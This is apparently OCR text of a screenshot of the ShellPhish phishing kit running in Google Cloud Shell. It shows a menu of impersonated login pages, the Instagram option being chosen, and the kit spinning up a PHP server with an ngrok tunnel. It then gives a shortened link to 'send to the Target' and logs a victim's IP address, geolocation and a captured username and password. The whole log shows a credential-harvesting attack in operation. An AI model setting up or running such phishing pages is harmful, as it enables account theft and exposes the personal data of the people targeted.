 ssh.cloud.google.com/cloudshell/editor?hl=en_US&fromcloudshell=true&shellonly=true#id=I0_1588420793211&_gfid=I0_1588420793211&parent=https://console...
Apps Gmail YouTube Maps News Translate
Cloud Shell
cloudshell
The connection to your Google Cloud Shell was lost. Close Reconnect
v1.8
.:.:. Phishing Tool coded by: @linux_choice .:.:.
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by ShellPhish ::
[01] Instagram [09] Origin [17] Gitlab
[02] Facebook [10] Steam [18] Pinterest
[03] Snapchat [11] Yahoo [19] Custom
[04] Twitter [12] Linkedin [99] Exit
[05] Github [13] Protonmail
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://81033b10.ngrok.io
[*] Or using tinyurl: http://tinyurl.com/y9jh9vjo
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
[*] IP Found!
[*] Target IP: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
[*] Saved: instagram/saved.ip.txt
[*] Hostname: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] IP Continent: Asia (AS)
[*] IP Country: India
[*] AS Number: AS55836 Reliance Jio Infocomm Limited
[*] IP Address Speed: Unknown Internet Speed
[*] IP Currency: Indian rupee (INR)
[*] Waiting Credentials and Next IP, Press Ctrl + C to exit...
[*] Credentials Found!
[*] Account: jgagiagir
[*] Password: ighergshisot
[*] Saved: sites/instagram/saved.usernames.txt
[*] Waiting Next IP and Next Credentials, Press Ctrl + C to exit...
^C
Waiting for ssh.cloud.google.com...